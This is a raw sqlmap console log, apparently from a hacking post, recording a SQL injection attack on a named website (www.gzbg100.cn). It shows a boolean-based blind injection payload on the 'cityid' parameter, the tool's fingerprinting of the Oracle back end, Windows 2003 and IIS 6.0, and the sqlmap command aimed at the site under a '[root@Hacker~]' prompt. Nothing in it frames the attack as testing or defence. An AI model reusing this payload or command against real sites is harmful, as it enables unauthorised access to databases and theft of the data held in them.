 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cityid=0451' AND 3252=3252 AND 'pmWN'='pmWN
---
[10:44:24] [INFO] testing MySQL
[10:44:24] [WARNING] the back-end DBMS is not MySQL
[10:44:24] [INFO] testing Oracle
[10:44:26] [INFO] confirming Oracle
[10:44:28] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:44:28] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 62 times
[10:44:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:44:28] [INFO] fetched data logged to text files under 'E:\????\1937CN~1\USta
rt50\tools\????\SQLMAP~2\Bin\output\www.gzbg100.cn'
[*] shutting down at 10:44:28
[root@Hacker~]# Sqlmap -u http://www.gzbg100.cn/preferentialPage/ly_iyouhui.aspx
?cityid=0451